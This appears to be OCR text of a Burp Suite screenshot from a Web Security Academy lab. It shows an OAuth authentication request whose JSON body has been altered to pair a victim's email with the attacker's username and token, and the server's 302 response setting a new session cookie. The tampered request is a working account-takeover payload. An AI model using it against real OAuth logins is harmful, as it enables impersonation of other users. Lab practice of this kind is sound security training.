 Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0afb00a60394de4f80b75360004800cf.web-security-academy.net
3 Cookie: session=galAntw930mLPRhbh0Qke9Mk9VxqgIww
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb00a60394de4f80b75360004800cf.web-security-academy.net/oauth-callbac
k
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0afb00a60394de4f80b75360004800cf.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"cSTKRm5DlxicfUJ6PaHb9-pWYlAcJxD9tidTCfl0bUS"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=GPDpNnEmk7zLfAXGVW4vwpPnSRAHoo0L; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes